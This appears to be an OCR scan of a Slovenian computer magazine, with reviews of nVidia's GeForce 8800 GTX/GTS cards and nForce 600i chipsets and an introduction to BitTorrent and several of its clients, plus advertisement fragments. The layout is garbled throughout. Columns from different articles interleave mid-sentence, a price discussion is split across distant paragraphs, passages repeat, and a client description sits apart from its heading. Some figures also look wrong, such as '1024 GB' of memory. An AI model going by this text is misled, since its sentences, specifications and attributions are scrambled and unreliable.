#### KAJ LAHKO KUPIMO?

Najmočnejši model 8800 GTX ima **128 pretočnih procesorjev** (stream processors), ki delujejo pri 1,35 GHz, samo jedro pa deluje pri frekvenci 575 MHz. Širina pomnilniškega krmilnika je 384 bitov, kar je pri pomnilniku, ki deluje s frekvenco 900 MHz (efektivno 1800), dovolj za skupno pomnilniško prepustnost 86,4 GB na sekundo. Na kartici je 768 MB hitrega GDDR3 pomnilnika. Grafični procesor G80 sestavlja kar **681 milijonov tranzistorjev**, kar je več kot dvakrat več od predhodnika.

Cenejši model 8800 GTS je seveda povsod malce okrnjen, in ima le 96 pretočnih procesorjev, ki delujejo s frekvenco 1,2 GHz. Jedro utripa pri 500 MHz, pomnilnik pa pri 800 (1600) MHz, kar pri 320-bitni širini pomnilniškega krmilnika zadostuje za največjo pretočnost 64 GB/sek. Tudi pomnilnika je manj – le 640 MB.

Predvsem najmočnejša 8800GTX je kartica in pol – dobesedno. Kartica bo se namreč na milimetre prilegala v kompaktnejša ohišja, saj izrablja polno dolžino in je za slabe 4 cm daljša od ATI-jeve X1950XTX. Pohvaliti velja hladilni sistem, ki ga je nVidia zastavila tako pretkano, da kartice med delovanjem praktično ni slišati! Pa tudi kakšnega blaznega segrevanja navkljub visoki porabi ni moč zaznati – bakreni hladilnik na X1950XTX je precej konkretnejši … Močnejša kartica ima zavoljo stabilnosti in blaženja konic kar dva priključka molex za zunanje dovajanje energije, čeprav bi glede na porabo, ki ne presega 220 W, zadoščal že en sam. Grožnje in govorice o **zunanjem napajalniku** so se izkazale za neresnične.

Vse grafične kartice s procesorji G80 podpirajo tudi HDCP, vendar zaradi omejitev čipa NVIO le do ločljivosti 720p.

Dokler ne bomo kartice preizkusili na njeni **ciljni platformi – sistemu s knjižnico DirectX 10** (za kar pa v času preizkušanja nVidia še nima gonilnika) in dokler ne bomo videli prvih iger, pisanih za novo knjižnico, ter seveda tudi nove knjižnice same, lahko o teh rezultatih le ugibamo. Vendar pa je bil G80 zasnovan pametno in zavoljo poenotenih senčilnikov dosega odlične rezultate tudi s knjižnico DirectX 9 – prepričani smo da bo že preskok v kakovosti in hitrosti v obstoječih igrah pogosto zadosten razlog za nadgradnjo grafike!

V testu **3Dmark2006** se je, podobno kot pri večini iger, 8800 GTX izkazal za **najmočnejšo grafično kartico sploh** − slabih 20 odstotkov za njim je 8800 GTS, še 20 odstotkov

za tem trenutno najmočnejši ATI 1950XTX. Nove kartice so zavoljo dokaj svežih gonilnikov, ki so daleč od optimalnih, zagotovo prikrajšane še za ducat ali dva odstotnih točk, a že danes se vidi, da v igrah in testih v ločljivostih, nižjih od 1280 x 1024, razen v primerih uporabe vseh maksimalnih mehčanj in najboljše kakovosti slike, ozko grlo ni grafični procesor, temveč CPU računalnika.

Ko pa se ločljivost dvigne

na 1920 x 1080 in naprej, postane 8800GTX nesporni vladar, ki tudi z vklopljenim mehčanjem in filtriranjem slike v večini današnjih iger še vedno ponuja več kot 30 sličic osveževanja na sekundo (kar je dvakrat več kot ATI X1950XTX in tudi še vedno več kot dvojna naveza ATI 1950XTX v CrossFire)! In seveda, nVidia ni pozabila na svoj **SLI** – **povežemo** 



TABELA 2: Testiranje s programu 3Dmark 2006. Rezultat je indeksni, večja številka pomeni boljši rezultat. Platforma Intel: matična plošča Intel 975XBX, procesor Intel Core 2 DuoE 6700, pomnilnik Corsair 1024 GB DDR2-800 MHz.

#### **TOSHIBA**



1000 Ljubljana

e: dobrodosli@tift.si

## V SREDIŠČ

#### nVidia GeForce G80 in nForce 600i

#### nForce 600i

Po več kot dveh letih od zdaj že slavnega nabora nForce 4, ki je nVidio upravičeno pripeljal do zelo močnega položaja na trgu proizvajalca veznih naborov za matične plošče, in le šest mesecev od izdaje bolj kozmetičnih nadgradenj v seriji nForce 5 se spet obeta mnogo novosti in tehnoloških izboljšav. Z novo serijo nVidia uvaja tudi novost pri označevanju modelov – za številko modela sledi črka i ali a, in označuje, za katero platformo procesorjev je plošča namenjena.

Vse kaže da zna družina nForce 600i na trgu ostati dlje časa in ponoviti uspeh nForce 4. Sprva bodo vse tri različice veznih naborov na voljo le za platformo Intel, vendar je bilo (ravno obratno) podobno tudi pri predstavitvi nForce 4, ko so različice za Intel prišle na trg naknadno. Predpostavljamo, da se bo tudi tokrat zgodilo podobno, prihod AMD-jevih različic pa pričakujemo sočasno z AMD-jevim oznanilom zloglasnega koncepta 4 x 4, torej najpozneje spomladi, če ne že sredi decembra.

Družina nForce 600i je danes torej na voljo v treh različicah: nForce 680i SLI, 650i SLI in 650i Ultra, ki so po vrsti namenjene zagrizenim igričarskim navdušencem, zahtevnim igričarjem ter povprečnim igričarjem oz. množičnemu trgu.

Najmočnejši 680i podpira vse obstoječe Intelove procesorje na vmesniku LGA775, vključno z novim štirijedrnikom Core 2 Quad ter starimi procesorji Pentium 4 in Pentium D. Prednje vodilo veznega nabora pa podpira hitrosti vse do 1333 MHz, s čimer bo plošča primerna tudi za prihajajoče, še nenapovedane Intelove procesorje, pa tudi navijalcem bi morala ponujati mokre sanje. Kot je bilo pričakovati, se na področju podpore pomnilniku ni veliko spremenilo, saj je tu še vedno podpora dvokanalnemu pomnilniku DDR2, na 680i do frekvence 1200 MHz, na voljo pa je širok nabor nastavitev zakasnitev in delilnikov. Nova na pomnilniškem delu pa je tehnologija **Quicksync**, ki izboljšuje pomnilniško zmogljivost ob uskladitvi hitrosti prednjega vodila in hitrosti pomnilnika. Na plošči so tri reže PCIE x16 (a ena deluje le kot PCIE x8). Nabor obvlada še dva lastna gigabitna ethernetna omrežna vmesnika, 6 naprav SATA in 2 PATA, 10 USB vrat 2.0, 5 rež PCI in prostorski zvok 7.1. Dve reži x16 sta namenjeni vzporednemu grafičnemu

**lahko dve 8800 GTX** in dosežemo praktično maksimum v vseh današnjih igrah.

Še eno stvar, ki je ni moč izraziti s številkami, je treba poudariti – nVidia je na področju **kakovosti slike** naredila ogromen korak naprej. Če je doslej veljalo, da je kakovost slike pri ATI-ju boljša, se je razmerje obrnilo. To se najlepše vidi pri najnovejših igrah à la Oblivion ali Battlefield 2142 pri ločljivosti 2560 x 1600; prav tako pri predvajanju videa! Prav tu je nVidia s prenovljenim pogonom procesiranju SLI, tretja pa procesiranju oz. pospeševanju preračunavanja fizike v igrah. Vezni nabor prinaša že znane in še nove tehnologije: LinkBoost, FirstPacket, DualNet in MediaShield.

V nižjem razredu, pri nForce 650 SLI, sta prisotni dve reži PCIE x16 (ki pa delujeta le kot x8), v 650i Ultra pa le ena (deluje kot x16); na voljo je manj vrat SATA in USB, le en gigabitni vmesnik, tudi tehnologija LinkBoost pa podpira le pomnilnik do hitrosti DDR2-800 MHz.

Verjetno najpomembnejša odločitev nVidie, ki bo pripomogla k prodaji in še večjemu prodoru novih matičnih plošč med entuziaste, pa je nova, **uradna podpora navijanju**. NVidiini vezni nabori so že od nForce 4 dalje sloveli kot izredno prožni, saj ni bilo redko, da so se dali modeli nForce4 naviti tudi do 50 %, vendar pa navijanja nVidia ni nikoli doslej podpirala ali celo spodbujala. To se s programom **nVidia SLI Certificate** spreminja, saj bo osnova v navezi s certificiranimi pomnilniškimi moduli samodejno dvignila takt delovanja do 1200 MHz (plošča skozi nastavitve BIOS in navijanje sicer podpira do DDR2-1400), hitrost delovanja procesorjev in pomnilnika najmočnejših grafičnih kartic pa do 25 % (tehnologija LinkBoost, že znana iz nabora nForce5). Pri tem je pomembno, da bo tako navijanje **varno** (ker bo zmožna oprema preizkušena), hkrati pa bo sadove navijanja lahko užil tudi nevedni uporabnik, ki se s tem sicer ne bi ukvarjal.

Kot ima nVidia že navado pri grafičnih karticah, ob vsakem novem grafičnem procesorju proizvajalcem ponudi tudi t.i. **referenčni dizajn**, ki ga lahko ti nato uporabljajo ali pa naredijo svojega. Referenčni dizajn nForce 6 vstopa tudi v svet **matičnih plošč**, in tu velja pohvaliti nVidio, saj je nova matična plošča zasnovana s precejšnjo mero razmišljanja in pozornosti. Tako ne manjkajo detajli, ki ponavadi navdušujejo navijalce in druge entuziaste, in ki jih sicer nismo našli na



**PureVideo** naredila velik korak naprej, a bo opazen predvsem pri predvajanju HD-vsebine. Pohvalno!

#### KUPITI ALI NE?

Za priporočene maloprodajne cene 599 EUR za 8800GTX in 499 EUR za 8800GTS dobimo veliko, a hkrati se je treba zavedati, večini matičnih plošč. Tako na naši testni 680i izstopa **hladilniški sistem**, saj je hladilno jedro na veznem naboru s toplotno cevjo povezano z glavnim hladilnim telesom – uporabnik pa se lahko glede na normalno ali napredno uporabo odloči, ali bo hlajenje pasivno ali aktivno (v paketu je priložen ventilator, ki naj bi ga uporabili ob ekstremnejšem navijanju). Sledi pametna razporeditev razširitvenih rež, na plošči so namreč kar tri reže PCIE, namenjene grafičnim karticam, mednje pa so nameščene reže PCIE x2 oz. PCI. Reži PCIE x16 sta na nasprotnih koncih, kar grafičnim karticam daje več prostora za dihanje oz. boljše hlajenje. Na plošči najdemo tudi gumba za vklapljanje in ponastavitev sistema, kar cenijo vsi, ki so že kdaj pod mizo v mraku z izvijačem iskali kontakte za zagon plošče ...

V testih se plošča 680i po pričakovanjih obnese zelo dobro, saj je dokaj izenačena z intelovim i975X, v nekaj testih je malenkostno počasnejša, v nekaterih, predvsem pomnilniških, pa ga gladko prekaša. Glede na izredno majhne razlike v minus in Intelovo pregovorno kakovost veznih naborov je rezultat navdušujoč, še posebej če imamo v mislih še prejšnji nVidiin Intelov nabor i590 SLI.

A prava vrednost 680i se skriva v podrobnostih, točneje v zmožnosti **navijanja**! Plošča s svojo stabilnostjo namreč omogoča dvig prednjega vodila do nivoja 2000 MHz, kar omogoča, da iz najcenejšega procesorja Core 2 Duo E6300, ki deluje pri 1,86 GHz iztisnemo več kot **3,55 GHz**!! Tudi sicer v BIOS-u še nikoli nismo našli toliko podrobnosti in uporabnih stvari, tako da je 680i vsekakor dragulj, ki ga bodo znali ceniti vsi navijalci!

Zanimiv je tudi podatek o porabi celotnega sistema. Z identičnimi komponentami smo v stanju pripravljenosti (idle) ugotovili, da je 680i kar za 30 W potratnejši od Intelovega nabora i975X (pod polno obremenitvijo pa

je razlika le še 10 W)! A vseeno – to je cena, ki smo jo pripravljeni plačati za stabilnost ob divjem navijanju. Ob tem plošča deluje zelo hladno …

Cena matičnih plošč naj bi se gibala **okoli 50 tisočakov**, kar je precej zasoljeno, vendar ob podobnih cenah Intelovih plošč i975X in celo i965 glede na videno ni predrago. ■

da je govor o grafični kartici in zneskih okoli 150 in 120 tisočakih, za kar dobimo celoten povprečen računalnik ali

najnovejšo igralno konzolo! Vsekakor veliko, in v času, ko smetanovega preliva z jagodo na vrhu (DirectX 10) še ni moč izrabiti, morda ne gre za najbolj smotrn nakup. Še zlasti ker ATI svoj R600 pripravlja za konec januarja (skupaj z izidom Windows Viste), mesec kasneje pa bi se moral pojaviti še kak (cenejši) model, temelječ na G80 …



## Lexmarkova nova E serija tiskalnikov





www.lexmark.si www.alterna-i.si

#### Prodaja preko pooblaščenih prodajalcev in trgovin

Alterna Intertrade d.d., Družba za računalniški inženiring, Leskoškova 6, 1000 Ljubljana, t. 01 5202 800, f. 01 5202 840, SERVIS: t. 01 5202 768



**BitTorrent** 

V SREDIŠČ

## Hudournik gigabajtov

Internetni uporabniki smo čedalje bolj razvajeni. Če smo bili še pred nekaj leti zadovoljni z dnevnim prenosom nekaj 100 KB podatkov in smo na prenos malo daljše glasbene datoteke prek P2P-servisa Napster čakali tudi nekaj ur, nam je danes prenos nekaj gigabajtnih datotek vsakdanje opravilo.

#### **Piše: Uroš Florjančič**



uros.florjancic@mojmikro.si

nternet je ogromno računalniško omrežje,<br>ki ga uporabljamo za prenos takšnih ali<br>drugačnih podatkov. Tako kot vsako drugo<br>omrežje pa ima tudi internet dobre in<br>slabe lastnosti. Ena izmed slabih je vsekakor nternet je ogromno računalniško omrežje, ki ga uporabljamo za prenos takšnih ali drugačnih podatkov. Tako kot vsako drugo omrežje pa ima tudi internet dobre in **obremenjenost omrežja**, ki se pokaže kot **počasno delovanje**. Predstavljajmo si podjetje, ki trgu brezplačno ponudi svoj programski paket velikosti 500 MB. Programski paket je vsesplošno uporaben in že prvi dan privabi nekaj deset tisoč bodočih uporabnikov. Ker pa je zagotavljanje sočasnega hitrega prenosa paketa že nekaj desetim uporabnikom precej zahtevno in drago opravilo, podjetje preseneti veliko povpraševanje. Zmogljivost strežnika je na preizkušnji, uporabniki zaradi prevelike zasedenosti ne pridejo do želenega paketa, peščica srečnežev, ki se je dokopala do začetka prenosa paketa, pa se jezi nad počasnostjo opravila. Težava se pojavi, ker strežnik in internetna povezava našega namišljenega podjetja preprosto **ne moreta zadostiti takšnemu navalu**. Rešitev je morda nakup novih strežnikov in pohitritev

internetne povezave, oboje pa prinaša nepotrebne dodatne stroške. Kaj storiti? Podjetju lahko na pomoč priskoči protokol **P2P** (peerto-peer) za prenos datotek **BitTorrent**.

#### KAKO DELUJE BITTORRENT

Protokol je ustvaril programer **Bram Cohen**, za razvoj in podporo pa skrbi podjetje **BitTorrent Inc**. Protokol BitTorrent je namenjen distribuciji

**velike količine podatkov,** brez potrebe po hitrih in dragih strežnikih ter internetnih povezavah. V praksi deluje nekako takole: podjetje iz naše zgodbice v svoj strežnik namesto velike datoteke uporabnikom po-

nudi zgolj **nekaj 10 KB veliko datoteko torrent**. Datoteka ima podobno nalogo kot **bližnjica**, torrentovemu odjemalcu namreč sporoči potrebne podatke za prenos izbrane datoteke.

Ko se prvi uporabnik odloči za prenos datoteke s protokolom BitTorrent, ta datoteko **razdeli** na kup majhnih delcev in mu jih začne pošiljati. To ne bi bilo nič posebnega, če bi bil uporabnik samo eden, takoj ko se prijavi drugi, protokol poskrbi, da se prenos podatkov ne izvaja samo

na relaciji **strežnik– uporabnik**, ampak tudi **uporabnik–uporabnik**. Drugi uporabnik tako prejema dele zahtevane datoteke iz strežnika podjetja, vendar so to drugi deli datoteke, kot jih je strežnik poslal prvemu uporabniku. Tiste dele, ki jih je strežnik poslal prvemu uporabniku, pa drugi uporabnik dobi ravno od njega. Položaj pa je tudi obraten: prvi uporabnik zdaj prejema dele datoteke s strani strežnika in drugega uporabnika, hkrati pa drugemu uporabniku pošilja dele datoteke, ki jih slednji še ni prejel.

Če mislite da je položaj zapleten, ko sta v igri dva uporabnika, se motite, predstavljajte si prenos podatkov med **nekaj tisoč uporabniki**. Protokol poskrbi za vse potrebno, hitrosti prejemanja pa tako lahko dosegajo vrtoglave hitrosti, saj vsakdo prejema in hkrati pošilja prejeto drugim. Če je klasičen prenos datoteke iz strežnika ob večjem številu uporabnikov moten ali celo nemogoč, je pri uporabi protokola BitTorrent ravno nasprotno: **več kot je uporabnikov, odzivnejši in hitrejši je prenos paketa**. Lahko torej trdimo, da je BitTorrentu uspelo zgolj zaradi solidarnosti uporabnikov. S pomočjo BitTorrenta je podjetje svoj strežnik in internetno povezavo optimalno izkoristilo, privarčevalo denar, ki bi ga sicer namenili za nadgradnjo internetne povezave in strojne opreme. Nekajdnevni naval se poleže, uporabniki so zadovoljni, podjetje pa ni imelo dodatnih stroškov z distribucijo programskega paketa. V strežniku podjetja je bila potrebna le namestitev preprostega programa, ki opravi vse potrebno za nemoteno distribucijo datoteke prek protokola BitTorrent.

Uporabnik na drugi strani »žice« pa za takšen podvig potrebuje zgolj enega izmed brezplačnih **programskih odjemalcev** protokola BitTorrent. Torej program, ki zna iz datoteke torrent izluščiti potrebne informacije, na podlagi katerih izvrši prenos izbrane datoteke. Čeprav obstajajo odjemalci, s katerimi lahko **omejujemo** hitrost

*Če je klasičen prenos datoteke iz strežnika ob večjem številu uporabnikov moten ali celo nemogoč, je pri uporabi protokola BitTorrent ravno nasprotno: več kot je uporabnikov, bolj odziven in hitrejši je prenos paketa.*

> prenosa v smeri od nas, to ni preveč priporočljivo, saj kot že rečeno zadeva deluje perfektno ravno zaradi **solidarnosti uporabnikov**. Če smo torej uporabnik BitTorrenta, bodimo pošteni in omogočimo čim hitrejše pošiljanje podatkov tudi v smeri od nas.

> Ker je ponudba odjemalcev BitTorrent precej pestra, se bodoči uporabnik težko odloči, v pomoč naj vam bo nekaj kratkih opisov nekaj priljubljenih odjemalcev.



## V SREDIŠČU

#### **BitTorrent**

## ODJEMALSKI PROGRAMI

Uradni odjemalec BitTorrent izdeluje



in distribuira istoimensko podjetje. Program je spisan v programskem jeziku Python, kar omogoča uporabo tudi s sistemi, konkurenčnimi Microsoft Windows. V zadnji različici je BitTorrent končno dočakal prenovitev uporabniškega vmesnika. Vsebuje tudi osnovni iskalnik torrentov. Program je preprost in hkrati zmogljiv, govori pa tudi **slovensko**. Uporabniku ponuja **dinamično dodeljevanje uporabe pasovne širine** in tako omogoča optimalno sočasno uporabo BitTorrenta in drugih spletnih aplikacij. Podpora standardu UPnP (Universal Plug and Play) je dobrodošla, saj nam prihrani dragoceni čas, ki bi ga sicer potrebovali za optimalno konfiguracijo. Program izdeluje ekipa, ki je vse skupaj začela, in to zagotovo ne more biti slabo. Občutek ob uporabi »originalnega« odjemalca pa tudi nekaj šteje, vendar ne pričakujte preveč, tu velja pravilo: dobiš, kar vidiš.

#### Azureus

Azureus je BitTorrentov odjemalec, ki govori Javo, zato ga



lahko uporabljamo povsod, kjer teče Java. Po kratki in nezahtevni namestitvi nam ponudi izbiro jezika uporabniškega vmesnika, med drugimi si lahko izberemo tudi govorico naše dežele, sledi izbor hitrosti internetne povezave, izberemo še lokacijo, kamor želimo shranjevati datoteke, in program je pripravljen na delo. Čeprav ima Azureus kopico možnosti, je dokaj težaven za uporabo, **preveliko število slabo organiziranih možnosti** pa uporabnosti programa prej škodi kot koristi. Azureus je sistemsko precej požrešen, kar dodatno opazimo med prenosom večjega številka datotek. Tudi hitrost zagona programa ni ravno hvalevredna. Kljub ogromnemu številu funkcij omogoča tudi razširitev z uporabo vtičnikov, preveliko število funkcij pa je v tem primeru zaradi slabe organiziranosti in težavne uporabe prej slabost kot prednost. Ob uporabi nikar ne pozabimo na najnovejši javanski pogon.

#### ABC (Yet Another BitTorrent Client)



ABC je majhen in preprost BitTorrentov odjemalec. Ne podpira standarda UPnP, kar je precejšnja slabost. Uporabniški vmesnik je preprost in ponuja uporabniku vse osnovne funkcije. Je preprost za uporabo, velik plus mu prinese možnost **upravljanja prek sple-**

BitTorrent **ta**. Tako lahko vsak trenutek z oddaljene lo-<br>Uradni odjemalec **C BitTorrent** kacije preverimo trenutno stanje preposov kacije preverimo trenutno stanje prenosov, začnemo nove ali pa obstoječe prekinemo. ABC sicer deluje zanesljivo, pri večji obremenitvi pa nam pokrade precej sistemskih sredstev. Zanesljivost in uporabnost ne izstopata iz povprečja. ABC žal slovensko še ne govori.

nadzora nad želeno lokacijo shranjevanja, prenos dejansko poteka brez vsakršne možnosti nadzora, program ne podpira UPnP-ju. Čeprav avtorji program predstavljajo kot sistemsko in pomnilniško nezahteven, se v praksi trditev ne izkaže za resnično, uporaben bi bil samo v skrajnem primeru, ko bi zaradi nadnaravnih sil izginili vsi drugi BitTorrentovi odjemalci, a je to že področje za agenta Scully in Mulderja.

#### Arctic Torrent

Uporabniški vmesnik programa je kar **preveč preprost**, ob zagonu se prenos začne samodejno, ni



NA VOLJO BREZ RECEPTA V VSEH LEKARNAH IN SPECIALIZIRANIH TRGOVINAH.

